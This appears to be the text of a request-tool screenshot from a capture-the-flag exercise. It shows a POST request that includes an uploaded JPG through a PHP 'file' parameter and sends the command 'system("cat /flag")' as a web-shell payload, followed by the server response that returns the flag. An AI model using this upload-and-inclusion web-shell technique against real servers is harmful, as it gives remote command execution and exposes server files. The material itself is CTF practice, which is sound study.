 Request
数据包扫描
美 化
热加载
构造请求
1 POST /index.php?file=uploads/67b472303fc1a.jpg HTTP/1.1
2 Host ? : 5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81
3 content-type: application/x-www-form-urlencoded
4
5 sxk=system("cat /flag");
6
7
Responses
43bytes / 872ms
美化
渲染
编码
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Feb 2025 12:17:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.5
8 Cache-Control: no-cache
9 Content-Length: 43
10
11 flag{b269923e-d5a6-4f7f-a8fc-08992895bd21}
12